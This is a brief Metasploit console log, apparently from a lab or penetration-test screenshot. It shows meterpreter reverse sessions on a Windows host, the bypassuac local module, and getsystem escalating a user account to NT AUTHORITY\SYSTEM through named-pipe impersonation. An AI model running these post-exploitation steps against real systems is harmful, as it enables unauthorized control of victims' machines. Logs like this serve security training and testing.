 meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/local/bypassuac) > sessions
Active sessions
===============
Id  Name  Type                     Information        Connection
--  ----  ----                     -----------        ----------
1         meterpreter x86/windows  FPX\Mr.Lee @ FPX  192.168.3.150:9999 -
> 192.168.3.43:50710 (192.168.3.43)
2         meterpreter x86/windows  FPX\Mr.Lee @ FPX  192.168.3.150:4444 -
> 192.168.3.43:50719 (192.168.3.43)
msf5 exploit(windows/local/bypassuac) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: FPX\Mr.Lee
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >